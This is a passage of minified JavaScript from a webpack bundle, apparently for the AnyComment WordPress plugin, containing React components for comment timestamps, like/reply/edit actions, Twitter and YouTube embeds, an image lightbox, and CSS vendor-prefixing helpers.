r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),f=n(0),p=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(f),d=n(266),h=r(d),y=n(267),m=r(y),v=p.Component,b=60,g=60*b,_=24*g,w=7*_,E=30*_,x=365*_,O=function(e){function t(){var e,n,r,o;i(this,t);for(var l=arguments.length,u=Array(l),s=0;s<l;s++)u[s]=arguments[s];return n=r=a(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(u))),r.isStillMounted=!1,r.tick=function(e){if(r.isStillMounted&&r.props.live){var t=(0,m.default)(r.props.date).valueOf();if(!t)return void console.warn("[react-timeago] Invalid Date provided");var n=r.props.now(),o=Math.round(Math.abs(n-t)/1e3),i=o<b?1e3:o<g?1e3*b:o<_?1e3*g:0,a=Math.min(Math.max(i,1e3*r.props.minPeriod),1e3*r.props.maxPeriod);a&&(r.timeoutId=setTimeout(r.tick,a)),e||r.forceUpdate()}},o=n,a(r,o)}return l(t,e),c(t,[{key:"componentDidMount",value:function(){this.isStillMounted=!0,this.props.live&&this.tick(!0)}},{key:"componentDidUpdate",value:function(e){this.props.live===e.live&&this.props.date===e.date||(!this.props.live&&this.timeoutId&&clearTimeout(this.timeoutId),this.tick())}},{key:"componentWillUnmount",value:function(){this.isStillMounted=!1,this.timeoutId&&(clearTimeout(this.timeoutId),this.timeoutId=void 0)}},{key:"render",value:function(){var e=this.props,t=e.date,n=(e.formatter,e.component),r=(e.live,e.minPeriod,e.maxPeriod,e.title),i=e.now,a=o(e,["date","formatter","component","live","minPeriod","maxPeriod","title","now"]),l=(0,m.default)(t).valueOf();if(!l)return null;var c=i(),f=Math.round(Math.abs(c-l)/1e3),d=l<c?"ago":"from now",y=f<b?[Math.round(f),"second"]:f<g?[Math.round(f/b),"minute"]:f<_?[Math.round(f/g),"hour"]:f<w?[Math.round(f/_),"day"]:f<E?[Math.round(f/w),"week"]:f<x?[Math.round(f/E),"month"]:[Math.round(f/x),"year"],v=s(y,2),O=v[0],k=v[1],S="undefined"===typeof r?"string"===typeof t?t:(0,m.default)(t).toISOString().substr(0,16).replace("T"," "):r,T="time"===n?Object.assign({},a,{dateTime:(0,m.default)(t).toISOString()}):a,C=h.default.bind(null,O,k,d);return p.createElement(n,u({},T,{title:S}),this.props.formatter(O,k,d,l,C))}}]),t}(v);O.displayName="TimeAgo",O.defaultProps={live:!0,component:"time",minPeriod:0,maxPeriod:1/0,formatter:h.default,now:function(){return Date.now()}},t.default=O},function(e,t,n){"use strict";function r(e,t,n){return 1!==e&&(t+="s"),e+" "+t+" "+n}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r},function(e,t,n){"use strict";function r(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function o(e){return Array.isArray(e)?e:Array.from(e)}function i(e){var t=new Date(e);if(!Number.isNaN(t.valueOf()))return t;var n=String(e).match(/\d+/g);if(null==n||n.length<=2)return t;var i=n.map(function(e){return parseInt(e)}),a=o(i),l=a[0],u=a[1],s=a.slice(2),c=[l,u-1].concat(r(s));return new Date(Date.UTC.apply(Date,r(c)))}Object.defineProperty(t,"__esModule",{value:!0}),t.default=i},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=function(e){function t(e){r(this,t);var n=o(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.state={displayTooltip:!1},n.hideTooltip=n.hideTooltip.bind(n),n.showTooltip=n.showTooltip.bind(n),n}return i(t,e),u(t,[{key:"hideTooltip",value:function(){this.setState({displayTooltip:!1})}},{key:"showTooltip",value:function(){this.setState({displayTooltip:!0})}},{key:"render",value:function(){var e=this.props.message,t=this.props.position||"top";return l.a.createElement("span",{className:"anycomment-tooltip",onMouseLeave:this.hideTooltip},this.state.displayTooltip&&l.a.createElement("div",{className:"anycomment-tooltip-bubble anycomment-tooltip-"+t},l.a.createElement("div",{className:"anycomment-tooltip-message"},e)),l.a.createElement("span",{className:"anycomment-tooltip-trigger",onMouseOver:this.showTooltip},this.props.children))}}]),t}(l.a.Component);t.a=s},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(2),s=n(6),c=n(7),f=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),p=function(e){function t(e){r(this,t);var n=o(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.handleLike=function(e){n.state.processLikeStates||n.setState({processLikeStates:!0}),n.props.onLike(e)},n.state={likeClass:"",processLikeStates:!1},n}return i(t,e),f(t,[{key:"render",value:function(){var e=this,t=this.getSettings(),n=this.props.comment,r=this.isGuest(),o=l.a.createElement(s.a,{icon:c.m}),i=l.a.createElement(s.a,{icon:c.i,style:this.props.hasLike?{color:"#EC4568"}:""}),a=l.a.createElement(s.a,{icon:c.d}),u="anycomment comment-single-body__actions-like";return this.state.processLikeStates&&(u+=" comment-single-body__actions-like-"+(this.props.hasLike?"active":"static")),l.a.createElement("footer",{className:"anycomment comment-single-body__actions"},l.a.createElement("ul",{className:"anycomment"},t.post.comments_open?l.a.createElement("li",{className:"anycomment"},l.a.createElement("a",{className:"anycomment",href:"javascript:void(0)",onClick:function(t){return e.props.onReply(t)}},o,t.i18.reply)):"","likes"===t.options.commentRating?l.a.createElement("li",{className:"anycomment"},l.a.createElement("a",{href:"javascript:void(0)",className:u,onClick:function(t){return e.handleLike(t)}},i,l.a.createElement("span",{itemProp:"upvoteCount"},this.props.likesCount))):"",!r&&n.permissions.can_edit_comment&&t.post.comments_open?l.a.createElement("li",{className:"anycomment"},l.a.createElement("a",{className:"anycomment",href:"javascript:void(0)",onClick:function(t){return e.props.onEdit(t)}},a,t.i18.edit)):""))}}]),t}(u.a);t.a=p},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(2),s=n(271),c=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),f=250,p=function(e){function t(e){r(this,t);var n=o(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.checkCommentLength=function(){var e=document.getElementById("comment-content-"+n.props.comment.id);e&&e.clientHeight>f&&n.setState({isLong:!0,hideAsLong:!0})},n.state={isLong:!1,hideAsLong:!1},n.toggleLongComment=n.toggleLongComment.bind(n),n}return i(t,e),c(t,[{key:"processContent",value:function(){return this.props.comment.content}},{key:"processThirdParties",value:function(e){var t=this.getOptions(),n=[];if(t.isShowTwitterEmbeds){var r=/https:\/\/twitter\.com\/.*\/([0-9]{1,})/gm,o=r.exec(e);null!==o&&n.push(l.a.createElement(s.a,{id:o[1]}))}if(t.isShowVideoAttachments){var i=/youtube\.com.*?(\?v=|\/embed\/)(.{11})|(youtu\.be\/(.{11}))/gm,a=e.match(i),u=[];if(a&&a.length>0)for(var c=0;c<a.length;c++){var f=a[c].match(/.{11}$/)[0]||"";f&&void 0===u[f]&&(u[f]=f,n.push(l.a.createElement("iframe",{width:"260",height:"150",src:"https://www.youtube.com/embed/"+f,frameBorder:"0",allow:"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture",className:"comment-single-body__text-embeds--youtube",allowFullScreen:!0})))}}return n}},{key:"toggleLongComment",value:function(){return!!this.state.isLong&&this.setState({hideAsLong:!this.state.hideAsLong})}},{key:"componentDidMount",value:function(){this.getOptions().isReadMoreOn&&this.checkCommentLength()}},{key:"render",value:function(){var e=this,t=this.getSettings(),n=this.processContent(),r=this.processThirdParties(n),o=this.state,i=o.isLong,a=o.hideAsLong;return l.a.createElement("div",{className:"anycomment comment-single-body__text",id:"comment-content-"+this.props.comment.id},l.a.createElement("div",{className:"comment-single-body__text-content"+(a?" comment-single-body__shortened":""),style:a?{height:f}:null,dangerouslySetInnerHTML:{__html:n}}),l.a.createElement("div",{className:"comment-single-body__text-embeds"},r),i?l.a.createElement("p",{className:"comment-single-body__text-readmore",onClick:function(){return e.toggleLongComment()}},a?t.i18.read_more:t.i18.show_less):"")}}]),t}(u.a);t.a=p},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function a(e,t){if(0===p.length){p.push(t);var n=document.createElement("script");n.setAttribute("src",e),n.onload=function(){return p.forEach(function(e){return e()})},document.body.appendChild(n)}else p.push(t)}var l=n(0),u=n.n(l),s=n(1),c=n.n(s),f=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),p=[],d=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),f(t,[{key:"loadTweetForProps",value:function(e){var t=this,n=function(){window.twttr.ready().then(function(n){var r=n.widgets;t._div&&(t._div.innerHTML="");var o=e.options,i=e.onTweetLoadSuccess,a=e.onTweetLoadError;r.createTweetEmbed(t.props.id,t._div,o).then(i).catch(a)})};if(window.twttr&&window.twttr.ready)n();else{a((window.location.protocol.indexOf("file")>=0?this.props.protocol:"")+"//platform.twitter.com/widgets.js",n)}}},{key:"componentDidMount",value:function(){this.loadTweetForProps(this.props)}},{key:"shouldComponentUpdate",value:function(e,t){return this.props.id!==e.id||this.props.className!==e.className}},{key:"componentWillUpdate",value:function(e,t){this.props.id!==e.id&&this.loadTweetForProps(e)}},{key:"render",value:function(){var e=this;return u.a.createElement("div",{className:this.props.className,ref:function(t){e._div=t}})}}]),t}(u.a.Component);d.propTypes={id:c.a.string,options:c.a.object,protocol:c.a.string,onTweetLoadSuccess:c.a.func,onTweetLoadError:c.a.func,className:c.a.string},d.defaultProps={protocol:"https:",options:{},className:null},t.a=d},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function l(e){var t=e.srcSet||e.srcset;return Array.isArray(t)?t.join():t}Object.defineProperty(t,"__esModule",{value:!0});var u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=n(1),c=r(s),f=n(0),p=r(f),d=n(127),h=n(289),y=r(h),m=n(20),v=r(m),b=n(134),g=r(b),_=n(298),w=r(_),E=n(299),x=r(E),O=n(300),k=r(O),S=n(301),T=r(S),C=n(303),j=r(C),P=n(311),N=r(P),A=n(312),I=r(A),L=n(313),M=r(L),R=n(25),D=r(R),q=function(e){function t(e){o(this,t);var n=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.theme=(0,D.default)(v.default,e.theme),n.classes=d.StyleSheet.create((0,D.default)(F,n.theme)),n.state={imageLoaded:!1},I.default.call(n,["gotoNext","gotoPrev","closeBackdrop","handleKeyboardInput","handleImageLoaded"]),n}return a(t,e),u(t,[{key:"getChildContext",value:function(){return{theme:this.theme}}},{key:"componentDidMount",value:function(){this.props.isOpen&&(this.props.enableKeyboardInput&&window.addEventListener("keydown",this.handleKeyboardInput),"number"===typeof this.props.currentImage&&this.preloadImage(this.props.currentImage,this.handleImageLoaded))}},{key:"componentWillReceiveProps",value:function(e){if(M.default){if(e.preloadNextImage){var t=this.props.currentImage,n=e.currentImage+1,r=e.currentImage-1,o=void 0;t&&e.currentImage>t?o=n:t&&e.currentImage<t&&(o=r),o?this.preloadImage(o):(this.preloadImage(r),this.preloadImage(n))}if(this.props.currentImage!==e.currentImage||!this.props.isOpen&&e.isOpen){var i=this.preloadImageData(e.images[e.currentImage],this.handleImageLoaded);i&&this.setState({imageLoaded:i.complete})}!this.props.isOpen&&e.isOpen&&e.enableKeyboardInput&&window.addEventListener("keydown",this.handleKeyboardInput),!e.isOpen&&e.enableKeyboardInput&&window.removeEventListener("keydown",this.handleKeyboardInput)}}},{key:"componentWillUnmount",value:function(){this.props.enableKeyboardInput&&window.removeEventListener("keydown",this.handleKeyboardInput)}},{key:"preloadImage",value:function(e,t){return this.preloadImageData(this.props.images[e],t)}},{key:"preloadImageData",value:function(e,t){if(e){var n=new Image,r=l(e);return n.onerror=t,n.onload=t,n.src=e.src,r&&(n.srcset=r),n}}},{key:"gotoNext",value:function(e){var t=this.props,n=t.currentImage,r=t.images;this.state.imageLoaded&&n!==r.length-1&&(e&&(e.preventDefault(),e.stopPropagation()),this.props.onClickNext())}},{key:"gotoPrev",value:function(e){var t=this.props.currentImage;this.state.imageLoaded&&0!==t&&(e&&(e.preventDefault(),e.stopPropagation()),this.props.onClickPrev())}},{key:"closeBackdrop",value:function(e){"lightboxBackdrop"!==e.target.id&&"FIGURE"!==e.target.tagName||this.props.onClose()}},{key:"handleKeyboardInput",value:function(e){return 37===e.keyCode?(this.gotoPrev(e),!0):39===e.keyCode?(this.gotoNext(e),!0):27===e.keyCode&&(this.props.onClose(),!0)}},{key:"handleImageLoaded",value:function(){this.setState({imageLoaded:!0})}},{key:"renderArrowPrev",value:function(){return 0===this.props.currentImage?null:p.default.createElement(g.default,{direction:"left",icon:"arrowLeft",onClick:this.gotoPrev,title:this.props.leftArrowTitle,type:"button"})}},{key:"renderArrowNext",value:function(){return this.props.currentImage===this.props.images.length-1?null:p.default.createElement(g.default,{direction:"right",icon:"arrowRight",onClick:this.gotoNext,title:this.props.rightArrowTitle,type:"button"})}},{key:"renderDialog",value:function(){var e=this.props,t=e.backdropClosesModal,n=e.isOpen,r=e.showThumbnails,o=e.width,i=this.state.imageLoaded;if(!n)return p.default.createElement("span",{key:"closed"});var a=0;return r&&(a=this.theme.thumbnail.size+this.theme.container.gutter.vertical),p.default.createElement(w.default,{key:"open",onClick:t&&this.closeBackdrop,onTouchEnd:t&&this.closeBackdrop},p.default.createElement("div",null,p.default.createElement("div",{className:(0,d.css)(this.classes.content),style:{marginBottom:a,maxWidth:o}},i&&this.renderHeader(),this.renderImages(),this.renderSpinner(),i&&this.renderFooter()),i&&this.renderThumbnails(),i&&this.renderArrowPrev(),i&&this.renderArrowNext(),this.props.preventScroll&&p.default.createElement(y.default,null)))}},{key:"renderImages",value:function(){var e=this.props,t=e.currentImage,n=e.images,r=e.onClickImage,o=e.showThumbnails,i=this.state.imageLoaded;if(!n||!n.length)return null;var a=n[t],u=l(a),s=u?"100vw":null,c=o?this.theme.thumbnail.size:0,f=this.theme.header.height+this.theme.footer.height+c+this.theme.container.gutter.vertical+"px";return p.default.createElement("figure",{className:(0,d.css)(this.classes.figure)},p.default.createElement("img",{className:(0,d.css)(this.classes.image,i&&this.classes.imageLoaded),onClick:r,sizes:s,alt:a.alt,src:a.src,srcSet:u,style:{cursor:r?"pointer":"auto",maxHeight:"calc(100vh - "+f+")"}}))}},{key:"renderThumbnails",value:function(){var e=this.props,t=e.images,n=e.currentImage,r=e.onClickThumbnail,o=e.showThumbnails,i=e.thumbnailOffset;if(o)return p.default.createElement(T.default,{currentImage:n,images:t,offset:i,onClickThumbnail:r})}},{key:"renderHeader",value:function(){var e=this.props,t=e.closeButtonTitle,n=e.customControls,r=e.onClose,o=e.showCloseButton;return p.default.createElement(k.default,{customControls:n,onClose:r,showCloseButton:o,closeButtonTitle:t})}},{key:"renderFooter",value:function(){var e=this.props,t=e.currentImage,n=e.images,r=e.imageCountSeparator,o=e.showImageCount;return n&&n.length?p.default.createElement(x.default,{caption:n[t].caption,countCurrent:t+1,countSeparator:r,countTotal:n.length,showCount:o}):null}},{key:"renderSpinner",value:function(){var e=this.props,t=e.spinner,n=e.spinnerColor,r=e.spinnerSize,o=this.state.imageLoaded,i=t;return p.default.createElement("div",{className:(0,d.css)(this.classes.spinner,!o&&this.classes.spinnerActive)},p.default.createElement(i,{color:n,size:r}))}},{key:"render",value:function(){return p.default.createElement(j.default,null,this.renderDialog())}}]),t}(f.Component);q.propTypes={backdropClosesModal:c.default.bool,closeButtonTitle:c.default.string,currentImage:c.default.number,customControls:c.default.arrayOf(c.default.node),enableKeyboardInput:c.default.bool,imageCountSeparator:c.default.string,images:c.default.arrayOf(c.default.shape({src:c.default.string.isRequired,srcSet:c.default.oneOfType([c.default.string,c.default.arrayOf(c.default.string)]),caption:c.default.oneOfType([c.default.string,c.default.element]),thumbnail:c.default.string})).isRequired,isOpen:c.default.bool,leftArrowTitle:c.default.string,onClickImage:c.default.func,onClickNext:c.default.func,onClickPrev:c.default.func,onClose:c.default.func.isRequired,preloadNextImage:c.default.bool,preventScroll:c.default.bool,rightArrowTitle:c.default.string,showCloseButton:c.default.bool,showImageCount:c.default.bool,showThumbnails:c.default.bool,spinner:c.default.func,spinnerColor:c.default.string,spinnerSize:c.default.number,theme:c.default.object,thumbnailOffset:c.default.number,width:c.default.number},q.defaultProps={closeButtonTitle:"Close (Esc)",currentImage:0,enableKeyboardInput:!0,imageCountSeparator:" of ",leftArrowTitle:"Previous (Left arrow key)",onClickShowNextImage:!0,preloadNextImage:!0,preventScroll:!0,rightArrowTitle:"Next (Right arrow key)",showCloseButton:!0,showImageCount:!0,spinner:N.default,spinnerColor:"white",spinnerSize:100,theme:{},thumbnailOffset:2,width:1024},q.childContextTypes={theme:c.default.object.isRequired};var F={content:{position:"relative"},figure:{margin:0},image:{display:"block",height:"auto",margin:"0 auto",maxWidth:"100%",WebkitTouchCallout:"none",userSelect:"none",opacity:0,transition:"opacity 0.3s"},imageLoaded:{opacity:1},spinner:{position:"absolute",top:"50%",left:"50%",transform:"translate(-50%, -50%)",opacity:0,transition:"opacity 0.3s",pointerEvents:"none"},spinnerActive:{opacity:1}};t.default=q},function(e,t,n){"use strict";function r(){if(u.length)throw u.shift()}function o(e){var t;t=l.length?l.pop():new i,t.task=e,a(t)}function i(){this.task=null}var a=n(55),l=[],u=[],s=a.makeRequestCallFromTimer(r);e.exports=o,i.prototype.call=function(){try{this.task.call()}catch(e){o.onerror?o.onerror(e):(u.push(e),s())}finally{this.task=null,l[l.length]=this}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(r=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&l.return&&l.return()}finally{if(o)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),o=n(275),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=n(77),l=function e(t,n,r,o){var i=n.reduce(a.recursiveMerge),l={},u={},c={};return Object.keys(i).forEach(function(e){":"===e[0]?c[e]=i[e]:"@"===e[0]?u[e]=i[e]:l[e]=i[e]}),s(t,l,r,o)+Object.keys(c).map(function(e){return s(t+e,c[e],r,o)}).join("")+Object.keys(u).map(function(n){return n+"{"+e(t,[u[n]],r,o)+"}"}).join("")};t.generateCSS=l;var u=function(e,t){var n={};return Object.keys(e).forEach(function(r){t&&t.hasOwnProperty(r)?n[r]=t[r](e[r]):n[r]=e[r]}),n},s=function(e,t,n,o){var l=u(t,n),s=(0,i.default)(l),c=(0,a.flatten)((0,a.objectToPairs)(s).map(function(e){var t=r(e,2),n=t[0],o=t[1];if(Array.isArray(o)){var i=function(){var e=[],t=[];return o.forEach(function(n){0===n.indexOf("-")?e.push(n):t.push(n)}),e.sort(),t.sort(),{v:e.concat(t).map(function(e){return[n,e]})}}();if("object"===typeof i)return i.v}return[[n,o]]})),f=c.map(function(e){var t=r(e,2),n=t[0],i=t[1],l=(0,a.stringifyValue)(n,i),u=(0,a.kebabifyStyleName)(n)+":"+l+";";return!1===o?u:(0,a.importantify)(u)}).join("");return f?e+"{"+f+"}":""};t.generateCSSRuleset=s},function(e,t,n){e.exports=n(276)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){return Object.keys(e).forEach(function(t){var n=e[t];n instanceof Object&&!Array.isArray(n)?e[t]=o(n):Object.keys(l.default).forEach(function(r){l.default[r][t]&&(e[r+(0,s.default)(t)]=n)})}),Object.keys(e).forEach(function(t){[].concat(e[t]).forEach(function(n,r){P.forEach(function(r){return i(e,r(t,n))})})}),(0,f.default)(e)}function i(e){var t=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];Object.keys(t).forEach(function(n){var r=e[n];Array.isArray(r)?[].concat(t[n]).forEach(function(t){var o=r.indexOf(t);o>-1&&e[n].splice(o,1),e[n].push(t)}):e[n]=t[n]})}Object.defineProperty(t,"__esModule",{value:!0}),t.default=o;var a=n(129),l=r(a),u=n(130),s=r(u),c=n(277),f=r(c),p=n(279),d=r(p),h=n(280),y=r(h),m=n(281),v=r(m),b=n(282),g=r(b),_=n(283),w=r(_),E=n(284),x=r(E),O=n(285),k=r(O),S=n(287),T=r(S),C=n(288),j=r(C),P=[d.default,y.default,v.default,w.default,x.default,k.default,T.default,j.default,g.default];e.exports=t.default},function(e,t,n){"use strict";function r(e){return Object.keys(e).sort(function(e,t){return(0,i.default)(e)&&!(0,i.default)(t)?-1:!(0,i.default)(e)&&(0,i.default)(t)?1:0}).reduce(function(t,n){return t[n]=e[n],t},{})}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(278),i=function(e){return e&&e.__esModule?e:{default:e}}(o);e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return null!==e.match(/^(Webkit|Moz|O|ms)/)},e.exports=t.default},function(e,t,n){"use strict";function r(e,t){if("position"===e&&"sticky"===t)return{position:["-webkit-sticky","sticky"]}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r,e.exports=t.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if("string"===typeof t&&!(0,u.default)(t)&&t.indexOf("calc(")>-1)return(0,a.default)(e,t,function(e,t){return t.replace(/calc\(/g,e+"calc(")})}Object.defineProperty(t,"__esModule",{value:!0}),t.default=o;var i=n(44),a=r(i),l=n(78),u=r(l);e.exports=t.default},function(e,t,n){"use strict";function r(e,t){if("cursor"===e&&a[t])return(0,i.default)(e,t)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(44),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a={"zoom-in":!0,"zoom-out":!0,grab:!0,grabbing:!0};e.exports=t.default},function(e,t,n){"use strict";function r(e,t){if("display"===e&&o[t])return{display:["-webkit-box","-moz-box","-ms-"+t+"box","-webkit-"+t,t]}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o={flex:!0,"inline-flex":!0};e.exports=t.default},function(e,t,n){"use strict";function r(e,t){if(a[e]&&l[t])return(0,i.default)(e,t)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(44),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a={maxHeight:!0,maxWidth:!0,width:!0,height:!0,columnWidth:!0,minWidth:!0,minHeight:!0},l={"min-content":!0,"max-content":!0,"fill-available":!0,"fit-content":!0,"contain-floats":!0};e.exports=t.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if("string"===typeof t&&!(0,u.default)(t)&&null!==t.match(s))return(0,a.default)(e,t)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=o;var i=n(44),a=r(i),l=n(78),u=r(l),s=/linear-gradient|radial-gradient|repeating-linear-gradient|repeating-radial-gradient/;e.exports=t.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e,t){if("string"===typeof t&&y[e]){var n,r=a(t),i=r.split(/,(?![^()]*(?:\([^()]*\))?\))/g).filter(function(e){return null===e.match(/-moz-|-ms-/)}).join(",");return e.indexOf("Webkit")>-1?o({},e,i):(n={},o(n,"Webkit"+(0,c.default)(e),i),o(n,e,r),n)}}function a(e){if((0,p.default)(e))return e;var t=e.split(/,(?![^()]*(?:\([^()]*\))?\))/g);return t.forEach(function(e,n){t[n]=Object.keys(h.default).reduce(function(t,n){var r="-"+n.toLowerCase()+"-";return Object.keys(h.default[n]).forEach(function(n){var o=(0,u.default)(n);e.indexOf(o)>-1&&"order"!==o&&(t=e.replace(o,r+o)+","+t)}),t},e)}),t.join(",")}Object.defineProperty(t,"__esModule",{value:!0}),t.default=i;var l=n(286),u=r(l),s=n(130),c=r(s),f=n(78),p=r(f),d=n(129),h=r(d),y={transition:!0,transitionProperty:!0,WebkitTransition:!0,WebkitTransitionProperty:!0};e.exports=t.default},function(e,t,n){"use strict";function r(e){return e in a?a[e]:a[e]=e.replace(o,"-$&").toLowerCase().replace(i,"-ms-")}var o=/[A-Z]/g,i=/^ms-/,a={};e.exports=r},function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(e,t){if(a[e])return r({},a[e],i[t]||t)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=o;var i={"space-around":"distribute","space-between":"justify","flex-start":"start","flex-end":"end"},a={alignContent:"msFlexLinePack",alignSelf:"msFlexItemAlign",alignItems:"msFlexAlign",justifyContent:"msFlexPack",order:"msFlexOrder",flexGrow:"msFlexPositive",flexShrink:"msFlexNegative",flexBasis:"msPreferredSize"};e.exports=t.default},function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(e,t){return"flexDirection"===e&&"string"===typeof t?{WebkitBoxOrient:t.indexOf("column")>-1?"vertical":"horizontal",WebkitBoxDirection:t.indexOf("reverse")>-1?"reverse":"normal"}:a[e]?r({},a[e],i[t]||t):void 0}Object.defineProperty(t,"__esModule",{value:!0}),t.default=o;var i={"space-around":"justify","space-between":"justify","flex-start":"start","flex-end":"end","wrap-reverse":"multiple",wrap:"multiple"},a={alignItems:"WebkitBoxAlign",justifyContent:"WebkitBoxPack",flexWrap:"WebkitBoxLines"};e.exports=t.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(290);Object.defineProperty(t,"default",{enumerable:!0,get:function(){return r(o).default}})},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a 